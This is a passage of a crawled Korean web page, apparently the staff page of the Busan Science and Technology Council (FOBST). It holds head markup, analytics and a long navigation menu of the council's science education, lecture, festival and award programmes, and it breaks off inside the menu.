

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://fobst.org/kor/About/About0604.php
body_size: 50155
content:
<!doctype html>
<html lang="ko"><head>
    <meta charset="UTF-8">
	<meta http-equiv="content-type" content="text/html;charset=utf-8" />
	<meta name="author" content="" />
	<meta name="Description" content="부산과학기술협의회 부산과학문화거점센터 부산과학문화거점" />
	<meta name="Keyword" content="부산과학기술협의회 부산과학문화거점센터 부산과학문화거점" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge"><!--ie 최상위버전 -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0 ,maximum-scale=1.0, minimum-scale=1.0,user-scalable=no,target-densitydpi=medium-dpi">
	<meta name="naver-site-verification" content="5319a4ff545f54d56ea8a7f2aea739816fc956e5"/>
	<meta name="google-site-verification" content="SstP6Ko3eJM5F7oVmC_e8hJV1HjACzlj_Dt4_fJUDZk"/>
	<meta name="google-site-verification" content="GWxV-CaNknSUAZClAmoPWBnJfnX7zRDUjJfDFOEXR6A" />
	<meta name="naver-site-verification" content="dd2f649bba8420e31028f1664a2843919825ceac" />
	<title> 직원 | 구성원소개 | FOBST 소개 | 부산과학기술협의회</title>
	<!--- plugin 공통 CSS-->
<link type="text/css" rel="stylesheet" media="all" href="/cmmCss/webfont.css" />
<link type="text/css" rel="stylesheet" media="all" href="/cmmCss/common.css" />
<link type="text/css" rel="stylesheet" media="all" href="/cmmCss/styleDefault.css" />
<link type="text/css" rel="stylesheet" media="all" href="/cmmCss/board.css" />
<link type="text/css" rel="stylesheet" media="all" href="/cmmCss/board-rspvn.css" />
<link type="text/css" rel="stylesheet" media="all" href="/cmmCss/member.css" />
<link type="text/css" rel="stylesheet" media="all" href="/cmmCss/member-rspvn.css" />
<link type="text/css" rel="stylesheet" media="all" href="/cmmCss/reserve.css" />
<link type="text/css" rel="stylesheet" media="all" href="/cmmCss/reserve-rspvn.css" />
<link type="text/css" rel="stylesheet" media="all" href="/cmmCss/pgrmStyle.css" />
<!--- plugin 공통 CSS-->
<link rel="stylesheet" href="/cmmJs/jquery/owl.carousel.min.css">
<link rel="stylesheet" href="/cmmJs/jquery/slick-theme.css">
<link rel="stylesheet" href="/cmmJs/jquery/slick.css">
<link rel="stylesheet" href="/cmmJs/jquery/swiper.css">
<!-- script 공통-->
<script  type="text/javascript" src="/cmmJs/defalut.js"></script>
<script  type="text/javascript" src="/cmmJs/jquery/jquery-1.11.3.min.js"></script>
<script  type="text/javascript" src="/cmmJs/jquery/jquery.easing.1.3.js"></script>
<script  type="text/javascript" src="/cmmJs/jquery/jquery.tab.js"></script>
<script  type="text/javascript" src="/cmmJs/jquery/jquery.wauto.js"></script>
<script  type="text/javascript" src="/cmmJs/common.js"></script>
<script  type="text/javascript" src="/cmmJs/topmenu.js"></script>
<!--- plugin JS 공통-->
<script  type="text/javascript" src="/cmmJs/jquery/owl.carousel.js"></script>
<script  type="text/javascript" src="/cmmJs/jquery/slick.js"></script>
<script  type="text/javascript" src="/cmmJs/jquery/jquery.mousewheel.js"></script>
<script  type="text/javascript" src="/cmmJs/jquery/swiper.min.js"></script>
<script  type="text/javascript" src="/cmmJs/jquery/lazyload.min.js"></script>
<!-- 사이트구분 기본 css -->
<link rel="stylesheet" media="all" href="/kor/_Css/layout.css" />
<link rel="stylesheet" media="all" href="/kor/_Css/main.css" />
<link rel="stylesheet" media="all" href="/kor/_Css/content.css" />
<link rel="stylesheet" media="all" href="/kor/_Css/bsc.css?ver=1.1" />
<!-- 사이트구분 script -->	<script  type="text/javascript" src="/script/script.js"></script>
	
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-HF1EQEPQ2C"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-HF1EQEPQ2C');
	</script>

</head>
<body  id="About0604">
<!--[if lt IE 9]>
	<div id="uppopup" class="lowIE-update">
		<div class="update-cont">
			<p class="tit">본 사이트는<strong>Internet Explorer 9버전 이상</strong>에 최적화 되어 <br />있습니다.</p>
			<p class="txt">Explorer를 최신 버전으로 업데이트 하시거나, Chrome, Fire fox 등의 브라우저를 이용해 주시기 바랍니다.</p>
			<a href="http://windows.microsoft.com/ko-kr/internet-explorer/download-ie" target="_blank" title="새창열림" class="btn-upgrade"><span class="ico"></span><span class="atxt">Internet Explorer 업그레이드</span></a>
			<span class="chk-uclose"><input type="checkbox" name="chk-uclose" id="chkuppopup" /><label for="chkuppopup">하루동안 열지 않기</label></span>
			<button type="button" onclick="javascript:popHide('uppopup')" class="btn-uclose"><span class="blind">현재창 닫기</span></button>
		</div>
		<span class="bg"></span>
	</div>
	<script type="text/javascript">checkPop('uppopup');</script>
<![endif]--><script  type="text/javascript" src="/cmmJs/layoutSub.js"></script> 

<!-- 우장춘기념관일떄만 sub가 적용되도록함 -->
	<script  type="text/javascript" src="/kor/_Js/sub2.js?ver=0.1"></script>


<script type="text/javascript">
function pagePrint1(){
		window.open('/kor/Edu/pop_print.php','new_print','width=809,height=600,scrollbars=yes');
		return false;
}
</script>

<!-- s: #doc //-->
<div id="doc" class="isPage">		
<div id="skipNavi">
	<h1 class="blind"><!--사이트이릅 ---> 스킵네비게이션</h1>
	<ul>
		<li><a href="#contents" class="skipLink">본문바로가기</a></li>
		<li><a href="#topmenu" class="skipLink">주메뉴바로가기</a></li>
	</ul>
</div><!-- s: .doc-pg //-->
<div id="pg-code" class="doc-pg">
	<header class="div-wrap header-wrap-abs">
    <!-- s : header-wrap -->
	<div id="header-wrap" class="div-wrap header-wrap">
		<span class="mn-bar"></span>
		<div id="header" class="div-cont header">
			<div id="logo"><a href="/kor/"><img src="/kor/_Img/logo.png" alt=""/></a></div>
			<div id="gnb-wrap">
				<ul id="gnb-right">
				   <li class="fobst"><a href="/kor/About/About01.php"><span>FOBST</span></a></li>	
											<li class="join"><a href="/kor/Member/Join0102.php"><span>JOIN</span></a></li>
						<li class="login"><a href="/kor/Member/Login.php"><span>LOGIN</span></a></li>
									   <li class="sitemap"><a href="/kor/_Info/sitemap.php"><span>SITEMAP</span></a></li>
				</ul>
				<ul class="gnb-sns pc">
					<li class="sns-gn"><a href="http://www.goongle.org/" target="_blank" title="과학기술컨텐츠플랫폼 궁리N 바로가기"><span>궁리N</span></a></li>
					<li class="sns-ka"><a href="http://pf.kakao.com/_ruxbxjj" target="_blank" title="FOBST 카카오채널 바로가기"><span>카카오채널</span></a></li>
					<li class="sns-in"><a href="https://instagram.com/fobst_sns/" target="_blank" title="FOBST 인스타그램 바로가기"><span>인스타그램</span></a></li>
					<li class="sns-yu"><a href="https://www.youtube.com/channel/UCkEdX8tdwnk8a1Um6WzP-Cg" target="_blank" title="FOBST 유튜브 바로가기"><span>유튜브</span></a></li>
					<li class="sns-nb"><a href="https://blog.naver.com/fobst5228" target="_blank" title="FOBST 네이버블로그 바로가기"><span>네이버블로그</span></a></li>
				</ul>
				<!--<button class="search-btn"><span class="blind">검색</span></button>
				<a href class="language"><span>中國語</span></a> -->
			</div>
			<!-- <button class="msearch-btn"><span class="blind">검색</span></button>
			<div class="msearch-wrap">
				<div>
					<input type="text" class="search-txt" value="찾으시는 검색어를 입력하세요"  onFocus="this.value='';" />
					<button class="msearch-search-btn"><span class="blind">검색</span></button>
					<button class="msearch-close-btn"><span class="blind">검색창 닫기</span></button>
				</div>
			</div>-->
			<ul class="gnb-sns mobile">
				<li class="sns-gn"><a href="http://www.goongle.org/" target="_blank" title="과학기술컨텐츠플랫폼 궁리N 바로가기"><span>궁리N</span></a></li>
				<li class="sns-ka"><a href="http://pf.kakao.com/_ruxbxjj" target="_blank" title="FOBST 카카오채널 바로가기"><span>카카오채널</span></a></li>
				<li class="sns-in"><a href="https://instagram.com/fobst_sns/" target="_blank" title="FOBST 인스타그램 바로가기"><span>인스타그램</span></a></li>
				<li class="sns-yu"><a href="https://www.youtube.com/channel/UCkEdX8tdwnk8a1Um6WzP-Cg" target="_blank" title="FOBST 유튜브 바로가기"><span>유튜브</span></a></li>
				<li class="sns-nb"><a href="https://blog.naver.com/fobst5228" target="_blank" title="FOBST 네이버블로그 바로가기"><span>네이버블로그</span></a></li>
			</ul>
			<button type="button" class="bt-mnall" id="mn-ctrs-btns"><span class="blind">전체메뉴</span></button>
			<!-- <button type="button" class="bt-calendar" id="calendar-btns"><span class="blind">달력보기</span></button> -->
			<div id="mainNavi-wrap" >
				<h2 class="blind">주메뉴</h2>
				<div id="mainNavi">
					   <div class="tmn-tit">
							<strong>ALL MENU</strong>
							<button type="button" class="bt-mnclose"><span class="blind">전체메뉴</span></button>
					    </div>
						<div class="home-btn-wrap">
							<a href="/kor/"><span>Home</span></a>
					    </div>
						<div class="sns-wrap">
							<ul class="sns-list">
								<li class="sns-gn"><a href="http://www.goongle.org/" target="_blank" title="과학기술컨텐츠플랫폼 궁리N 바로가기"><span>궁리N</span></a></li>
								<li class="sns-ka"><a href="http://pf.kakao.com/_ruxbxjj" target="_blank" title="FOBST 카카오채널 바로가기"><span>카카오채널</span></a></li>
								<li class="sns-in"><a href="https://instagram.com/fobst_sns/" target="_blank" title="FOBST 인스타그램 바로가기"><span>인스타그램</span></a></li>
								<li class="sns-yu"><a href="https://www.youtube.com/channel/UCkEdX8tdwnk8a1Um6WzP-Cg" target="_blank" title="FOBST 유튜브 바로가기"><span>유튜브</span></a></li>
								<li class="sns-nb"><a href="https://blog.naver.com/fobst5228" target="_blank" title="FOBST 네이버블로그 바로가기"><span>네이버블로그</span></a></li>
							</ul>
						</div>
						<ul class="topmenu">
							<li id="About" class="mn_l1 mn_type ">
	<a href="/kor/About/About01.php" class="mn_a1"><span class="mn_s1">FOBST 소개</span></a>
	<div class="depth2-wrap"> <a href="/kor/About/About01.php" target="_self" title="FOBST 소개"><span class="mn-btxt">FOBST 소개</span></a>

		<ul class='depth2'>
			<li id="About01" class="mn_l2   ">
				<a href="/kor/About/About01.php" class="mn_a2" target="_self" title="이사장 인사말">
					<span class="blt"></span>
					<span class="txt">이사장 인사말</span>
				</a>
			</li>

			<li id="About02" class="mn_l2   ">
				<a href="/kor/About/About0201.php" class="mn_a2" target="_self" title="소개 & 연혁">
					<span class="blt"></span>
					<span class="txt">소개 & 연혁</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="About0201" class="mn_l3   ">
							<a href="/kor/About/About0201.php" class="mn_a3" target="_self" title="소개">
								<span class="blt"></span>
								<span class="txt">소개</span>
							</a>
						</li>

						<li id="About0202" class="mn_l3   ">
							<a href="/kor/About/About020201.php" class="mn_a3" target="_self" title="연혁">
								<span class="blt"></span>
								<span class="txt">연혁</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

			<li id="About06" class="mn_l2   ">
				<a href="/kor/About/About0605.php" class="mn_a2" target="_self" title="구성원소개">
					<span class="blt"></span>
					<span class="txt">구성원소개</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="About0605" class="mn_l3   ">
							<a href="/kor/About/About0605.php" class="mn_a3" target="_self" title="조직도">
								<span class="blt"></span>
								<span class="txt">조직도</span>
							</a>
						</li>

						<li id="About0602" class="mn_l3   ">
							<a href="/kor/About/About0602.php" class="mn_a3" target="_self" title="임원">
								<span class="blt"></span>
								<span class="txt">임원</span>
							</a>
						</li>

						<li id="About0603" class="mn_l3   ">
							<a href="/kor/About/About0603.php" class="mn_a3" target="_self" title="CTO평의회">
								<span class="blt"></span>
								<span class="txt">CTO평의회</span>
							</a>
						</li>

						<li id="About0604" class="mn_l3   ">
							<a href="/kor/About/About0604.php" class="mn_a3" target="_self" title="직원">
								<span class="blt"></span>
								<span class="txt">직원</span>
							</a>
						</li>

						<li id="About0601" class="mn_l3   ">
							<a href="/kor/About/About0601.php" class="mn_a3" target="_self" title="회원현황">
								<span class="blt"></span>
								<span class="txt">회원현황</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

			<li id="About08" class="mn_l2   ">
				<a href="/kor/About/About08.php" class="mn_a2" target="_self" title="소식지">
					<span class="blt"></span>
					<span class="txt">소식지</span>
				</a>
			</li>

			<li id="About07" class="mn_l2   ">
				<a href="/kor/About/About07.php" class="mn_a2" target="_self" title="자료실">
					<span class="blt"></span>
					<span class="txt">자료실</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="About0701" class="mn_l3   ">
							<a href="/kor/About/About0701.php" class="mn_a3" target="_self" title="정관">
								<span class="blt"></span>
								<span class="txt">정관</span>
							</a>
						</li>

						<li id="About0702" class="mn_l3   ">
							<a href="/kor/About/About0702.php" class="mn_a3" target="_self" title="CI">
								<span class="blt"></span>
								<span class="txt">CI</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

			<li id="About09" class="mn_l2   ">
				<a href="/kor/About/About09.php" class="mn_a2" target="_self" title="오시는 길">
					<span class="blt"></span>
					<span class="txt">오시는 길</span>
				</a>
			</li>

		</ul>



	</div>
</li>
<li id="BSC" class="mn_l1 mn_type ">
	<a href="/kor/BSC/BSC01.php" class="mn_a1"><span class="mn_s1">부산과학문화거점센터</span></a>
	<div class="depth2-wrap"> <a href="/kor/BSC/BSC01.php" target="_self" title="부산과학문화거점센터"><span class="mn-btxt">부산과학문화거점센터</span></a>

		<ul class='depth2'>
			<li id="BSC04" class="mn_l2   ">
				<a href="http://www.goongle.org/" class="mn_a2" target="_blank" title="홈페이지 바로가기">
					<span class="blt"></span>
					<span class="txt">홈페이지 바로가기</span>
				</a>
			</li>

			<li id="BSC03" class="mn_l2   ">
				<a href="/kor/BSC/BSC030201.php" class="mn_a2" target="_self" title="관리사업">
					<span class="blt"></span>
					<span class="txt">관리사업</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="BSC0302" class="mn_l3   ">
							<a href="/kor/BSC/BSC030201.php?years=2025" class="mn_a3" target="_self" title="관리사업">
								<span class="blt"></span>
								<span class="txt">관리사업</span>
							</a>
						</li>

						<li id="BSC0304" class="mn_l3   ">
							<a href="/kor/BSC/BSC0304.php?years=2025" class="mn_a3" target="_self" title="활동사례집">
								<span class="blt"></span>
								<span class="txt">활동사례집</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

		</ul>



	</div>
</li>
<li id="Edu" class="mn_l1 mn_type ">
	<a href="/kor/Edu/Edu010101.php" class="mn_a1"><span class="mn_s1">교육프로그램</span></a>
	<div class="depth2-wrap"> <a href="/kor/Edu/Edu010101.php" target="_self" title="교육프로그램"><span class="mn-btxt">교육프로그램</span></a>

		<ul class='depth2'>
			<li id="Edu01" class="mn_l2   ">
				<a href="/kor/Edu/Edu010101.php" class="mn_a2" target="_self" title="생활과학교실">
					<span class="blt"></span>
					<span class="txt">생활과학교실</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="Edu0101" class="mn_l3   ">
							<a href="/kor/Edu/Edu010101.php" class="mn_a3" target="_self" title="생활과학교실">
								<span class="blt"></span>
								<span class="txt">생활과학교실</span>
							</a>
						</li>

						<li id="Edu0102" class="mn_l3   ">
							<a href="/kor/Edu/Edu010201.php" class="mn_a3" target="_self" title="토요생활과학교실">
								<span class="blt"></span>
								<span class="txt">토요생활과학교실</span>
							</a>
						</li>

						<li id="Edu0103" class="mn_l3   ">
							<a href="/kor/Edu/Edu010301.php" class="mn_a3" target="_self" title="찾아가는 생활과학교실">
								<span class="blt"></span>
								<span class="txt">찾아가는 생활과학교실</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

			<li id="Edu02" class="mn_l2   ">
				<a href="/kor/Edu/Edu020102.php" class="mn_a2" target="_self" title="과학관에서 과학을 즐겨봐 (fun&FUN과학관)">
					<span class="blt"></span>
					<span class="txt">과학관에서 과학을 즐겨봐 (fun&FUN과학관)</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="Edu0201" class="mn_l3   ">
							<a href="/kor/Edu/Edu020102.php" class="mn_a3" target="_self" title="체험프로그램">
								<span class="blt"></span>
								<span class="txt">체험프로그램</span>
							</a>
						</li>

						<li id="Edu0202" class="mn_l3   ">
							<a href="/kor/Edu/Edu020201.php" class="mn_a3" target="_self" title="장영실 과학동산">
								<span class="blt"></span>
								<span class="txt">장영실 과학동산</span>
							</a>
						</li>

						<li id="Edu0203" class="mn_l3   ">
							<a href="/kor/Edu/Edu020301.php" class="mn_a3" target="_self" title="우장춘기념관">
								<span class="blt"></span>
								<span class="txt">우장춘기념관</span>
							</a>
						</li>

						<li id="Edu0204" class="mn_l3   ">
							<a href="/kor/Edu/Edu020401.php" class="mn_a3" target="_self" title="기술보증기금">
								<span class="blt"></span>
								<span class="txt">기술보증기금</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

			<li id="Edu03" class="mn_l2   ">
				<a href="/kor/Edu/Edu0301.php" class="mn_a2" target="_self" title="과학잡고 진로잡고">
					<span class="blt"></span>
					<span class="txt">과학잡고 진로잡고</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="Edu0301" class="mn_l3   ">
							<a href="/kor/Edu/Edu0301.php" class="mn_a3" target="_self" title="소개">
								<span class="blt"></span>
								<span class="txt">소개</span>
							</a>
						</li>

						<li id="Edu0304" class="mn_l3   ">
							<a href="/kor/Edu/Edu0304.php" class="mn_a3" target="_self" title="활동모습">
								<span class="blt"></span>
								<span class="txt">활동모습</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

			<li id="Edu04" class="mn_l2   ">
				<a href="/kor/Edu/Edu0401.php" class="mn_a2" target="_self" title="FOLAB">
					<span class="blt"></span>
					<span class="txt">FOLAB</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="Edu0401" class="mn_l3   ">
							<a href="/kor/Edu/Edu0401.php" class="mn_a3" target="_self" title="소개">
								<span class="blt"></span>
								<span class="txt">소개</span>
							</a>
						</li>

						<li id="Edu0402" class="mn_l3   ">
							<a href="/kor/Edu/Edu0402.php" class="mn_a3" target="_self" title="활동 모습">
								<span class="blt"></span>
								<span class="txt">활동 모습</span>
							</a>
						</li>

						<li id="Edu0403" class="mn_l3   ">
							<a href="/kor/Edu/Edu0403.php" class="mn_a3" target="_self" title="예약">
								<span class="blt"></span>
								<span class="txt">예약</span>
							</a>
						</li>

						<li id="Edu0404" class="mn_l3   ">
							<a href="/kor/Edu/Edu0404.php" class="mn_a3" target="_self" title="예약확인/취소">
								<span class="blt"></span>
								<span class="txt">예약확인/취소</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

		</ul>



	</div>
</li>
<li id="Lecture" class="mn_l1 mn_type ">
	<a href="/kor/Lecture/Lecture0101.php" class="mn_a1"><span class="mn_s1">대중강연</span></a>
	<div class="depth2-wrap"> <a href="/kor/Lecture/Lecture0101.php" target="_self" title="대중강연"><span class="mn-btxt">대중강연</span></a>

		<ul class='depth2'>
			<li id="Lecture01" class="mn_l2   ">
				<a href="/kor/Lecture/Lecture0101.php" class="mn_a2" target="_self" title="금요일에 과학터치">
					<span class="blt"></span>
					<span class="txt">금요일에 과학터치</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="Lecture0101" class="mn_l3   ">
							<a href="/kor/Lecture/Lecture0101.php" class="mn_a3" target="_self" title="소개">
								<span class="blt"></span>
								<span class="txt">소개</span>
							</a>
						</li>

						<li id="Lecture0104" class="mn_l3   ">
							<a href="/kor/Lecture/Lecture0104.php" class="mn_a3" target="_self" title="공지사항">
								<span class="blt"></span>
								<span class="txt">공지사항</span>
							</a>
						</li>

						<li id="Lecture0102" class="mn_l3   ">
							<a href="/kor/Lecture/Lecture0102.php" class="mn_a3" target="_self" title="강연일정">
								<span class="blt"></span>
								<span class="txt">강연일정</span>
							</a>
						</li>

						<li id="Lecture0103" class="mn_l3   ">
							<a href="http://sciencetouch.nrf.re.kr/" class="mn_a3" target="_self" title="지난강연보기">
								<span class="blt"></span>
								<span class="txt">지난강연보기</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

			<li id="Lecture03" class="mn_l2   ">
				<a href="/kor/Lecture/Lecture0301.php" class="mn_a2" target="_self" title="인문학·과학 서로를 탐하다">
					<span class="blt"></span>
					<span class="txt">인문학·과학 서로를 탐하다</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="Lecture0301" class="mn_l3   ">
							<a href="/kor/Lecture/Lecture0301.php" class="mn_a3" target="_self" title="소개">
								<span class="blt"></span>
								<span class="txt">소개</span>
							</a>
						</li>

						<li id="Lecture0302" class="mn_l3   ">
							<a href="/kor/Lecture/Lecture0302.php" class="mn_a3" target="_self" title="자료실">
								<span class="blt"></span>
								<span class="txt">자료실</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

		</ul>



	</div>
</li>
<li id="Science" class="mn_l1 mn_type ">
	<a href="/kor/Science/Science0101.php" class="mn_a1"><span class="mn_s1">과학문화활동</span></a>
	<div class="depth2-wrap"> <a href="/kor/Science/Science0101.php" target="_self" title="과학문화활동"><span class="mn-btxt">과학문화활동</span></a>

		<ul class='depth2'>
			<li id="Science01" class="mn_l2   ">
				<a href="/kor/Science/Science0101.php" class="mn_a2" target="_self" title="과학축전">
					<span class="blt"></span>
					<span class="txt">과학축전</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="Science0101" class="mn_l3   ">
							<a href="/kor/Science/Science0101.php" class="mn_a3" target="_self" title="소개">
								<span class="blt"></span>
								<span class="txt">소개</span>
							</a>
						</li>

						<li id="Science0102" class="mn_l3   ">
							<a href="/kor/Science/Science0102.php" class="mn_a3" target="_self" title="연도별 주제">
								<span class="blt"></span>
								<span class="txt">연도별 주제</span>
							</a>
						</li>

						<li id="Science0103" class="mn_l3   ">
							<a href="/kor/Science/Science0103.php" class="mn_a3" target="_self" title="사진">
								<span class="blt"></span>
								<span class="txt">사진</span>
							</a>
						</li>

						<li id="Science0104" class="mn_l3   ">
							<a href="/kor/Science/Science0104.php" class="mn_a3" target="_self" title="보도자료">
								<span class="blt"></span>
								<span class="txt">보도자료</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

			<li id="Science02" class="mn_l2   ">
				<a href="/kor/Science/Science0201.php" class="mn_a2" target="_self" title="W-science페스티벌">
					<span class="blt"></span>
					<span class="txt">W-science페스티벌</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="Science0201" class="mn_l3   ">
							<a href="/kor/Science/Science0201.php" class="mn_a3" target="_self" title="소개">
								<span class="blt"></span>
								<span class="txt">소개</span>
							</a>
						</li>

						<li id="Science0202" class="mn_l3   ">
							<a href="/kor/Science/Science0202.php" class="mn_a3" target="_self" title="사진">
								<span class="blt"></span>
								<span class="txt">사진</span>
							</a>
						</li>

						<li id="Science0203" class="mn_l3   ">
							<a href="/kor/Science/Science0203.php" class="mn_a3" target="_self" title="보도자료">
								<span class="blt"></span>
								<span class="txt">보도자료</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

			<li id="Science03" class="mn_l2   ">
				<a href="/kor/Science/Science0301.php" class="mn_a2" target="_self" title="과학선현기념사업">
					<span class="blt"></span>
					<span class="txt">과학선현기념사업</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="Science0301" class="mn_l3   ">
							<a href="/kor/Science/Science0301.php" class="mn_a3" target="_self" title="장영실">
								<span class="blt"></span>
								<span class="txt">장영실</span>
							</a>
						</li>

						<li id="Science0302" class="mn_l3   ">
							<a href="/kor/Science/Science0302.php" class="mn_a3" target="_self" title="장기려">
								<span class="blt"></span>
								<span class="txt">장기려</span>
							</a>
						</li>

						<li id="Science0303" class="mn_l3   ">
							<a href="/kor/Science/Science0303.php" class="mn_a3" target="_self" title="우장춘">
								<span class="blt"></span>
								<span class="txt">우장춘</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

			<li id="Science05" class="mn_l2   ">
				<a href="/kor/Science/Science05.php" class="mn_a2" target="_self" title="FOBST 총서발간">
					<span class="blt"></span>
					<span class="txt">FOBST 총서발간</span>
				</a>
			</li>

		</ul>



	</div>
</li>
<li id="Ability" class="mn_l1 mn_type ">
	<a href="/kor/Ability/Ability0101.php" class="mn_a1"><span class="mn_s1">인재양성</span></a>
	<div class="depth2-wrap"> <a href="/kor/Ability/Ability0101.php" target="_self" title="인재양성"><span class="mn-btxt">인재양성</span></a>

		<ul class='depth2'>
			<li id="Ability01" class="mn_l2   ">
				<a href="/kor/Ability/Ability0101.php" class="mn_a2" target="_self" title="사이언스아카데미">
					<span class="blt"></span>
					<span class="txt">사이언스아카데미</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="Ability0101" class="mn_l3   ">
							<a href="/kor/Ability/Ability0101.php" class="mn_a3" target="_self" title="소개">
								<span class="blt"></span>
								<span class="txt">소개</span>
							</a>
						</li>

						<li id="Ability0102" class="mn_l3   ">
							<a href="/kor/Ability/Ability0102.php" class="mn_a3" target="_self" title="갤러리">
								<span class="blt"></span>
								<span class="txt">갤러리</span>
							</a>
						</li>

						<li id="Ability0103" class="mn_l3   ">
							<a href="/kor/Ability/Ability0103.php" class="mn_a3" target="_self" title="자료실">
								<span class="blt"></span>
								<span class="txt">자료실</span>
							</a>
						</li>

						<li id="Ability0104" class="mn_l3   ">
							<a href="/kor/Ability/Ability0104.php" class="mn_a3" target="_self" title="Q&A">
								<span class="blt"></span>
								<span class="txt">Q&A</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

			<li id="Ability03" class="mn_l2   ">
				<a href="/kor/Ability/Ability0301.php" class="mn_a2" target="_self" title="부산과학기술상">
					<span class="blt"></span>
					<span class="txt">부산과학기술상</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="Ability0301" class="mn_l3   ">
							<a href="/kor/Ability/Ability0301.php" class="mn_a3" target="_self" title="소개">
								<span class="blt"></span>
								<span class="txt">소개</span>
							</a>
						</li>

						<li id="Ability0302" class="mn_l3   ">
							<a href="/kor/Ability/Ability0302.php" class="mn_a3" target="_self" title="당해년도 모집공고">
								<span class="blt"></span>
								<span class="txt">당해년도 모집공고</span>
							</a>
						</li>

						<li id="Ability0303" class="mn_l3   ">
							<a href="/kor/Ability/Ability0303.php?years=2025" class="mn_a3" target="_self" title="명예의 전당">
								<span class="blt"></span>
								<span class="txt">명예의 전당</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

			<li id="Ability04" class="mn_l2   ">
				<a href="/kor/Ability/Ability0401.php" class="mn_a2" target="_self" title="부산미래과학자상">
					<span class="blt"></span>
					<span class="txt">부산미래과학자상</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="Ability0401" class="mn_l3   ">
							<a href="/kor/Ability/Ability0401.php" class="mn_a3" target="_self" title="소개">
								<span class="blt"></span>
								<span class="txt">소개</span>
							</a>
						</li>

						<li id="Ability0402" class="mn_l3   ">
							<a href="/kor/Ability/Ability0402.php" class="mn_a3" target="_self" title="당해년도 모집공고">
								<span class="blt"></span>
								<span class="txt">당해년도 모집공고</span>
							</a>
						</li>

						<li id="Ability0403" class="mn_l3   ">
							<a href="/kor/Ability/Ability0403.php?years=2025" class="mn_a3" target="_self" title="명예의 전당">
								<span class="blt"></span>
								<span class="txt">명예의 전당</span>
